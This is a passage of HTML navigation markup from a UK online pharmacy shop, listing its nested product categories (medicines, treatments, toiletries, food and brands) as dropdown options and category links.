	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary" selected="selected">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
